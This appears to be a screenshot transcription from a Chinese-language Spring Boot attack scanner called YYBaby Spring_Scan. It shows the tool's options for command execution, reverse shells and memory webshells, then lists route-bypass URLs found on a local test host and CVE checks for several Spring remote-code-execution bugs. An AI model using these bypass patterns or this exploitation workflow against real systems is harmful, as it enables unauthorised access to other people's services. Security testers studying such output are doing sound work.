 YYBaby_v1.0 Spring_Scan Tools By.Cllmsy_K
File
URL: http://127.0.0.1:8888/ Scan Time: 5 Thread: 3
Cookie: SessionId=96F3F25423E0660E0 User-Agent: Mozilla/5.0 (Windows NT 10.0; V fastjson/log4j探测: dnslog.xxx.nsdemon.com
首页说明 信息输出 命令执行 反弹VPS 内存马 内存分析
[+]存在路由Bypass(4367): http://127.0.0.1:8888/.;/swagger-ui
[+]存在路由Bypass(4367): http://127.0.0.1:8888/.;/api/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/.;/web/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/.;/server/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/swagger-ui.html
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/actuator/swagger-ui.html
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/gateway/actuator/swagger-ui.html
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/swagger
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/swagger-ui
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/api.html
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/server/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/api/v2/api-docs
[+]存在路由Bypass(4367): http://127.0.0.1:8888/%3f/web/v2/api-docs
[+]存在路由Bypass(200605): http://127.0.0.1:8888/v2/api-docs;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/actuator/swagger-ui.html;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/swagger-ui.html;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/gateway/actuator/swagger-ui.html;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/swagger;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/api-docs;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/api.html;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/swagger-ui;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/server/v2/api-docs;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/web/v2/api-docs;.js
[+]存在路由Bypass(4367): http://127.0.0.1:8888/api/v2/api-docs;.js
================================ CVE Check ================================
[+] Success ENV(星号脱敏-INFO-1漏洞): 请进一步利用
[-] Error ENV(星号脱敏-INFO-2漏洞)
[+] Spring_Framework_Dir (CVE_2014_3578): 请进一步利用
[-] Error Spring_Security_Oauth_RCE (CVE_2016_4977)
[-] Error Spring_Data_REST_RCE (CVE-2017-8046)
[-] Error Spring_Messaging_RCE (CVE-2018-1270)
[*] INFO Spring_Data_Commons_RCE (CVE-2018-1273): STATUS(405) 请检查Dnslog情况后进行下一步利用
Success!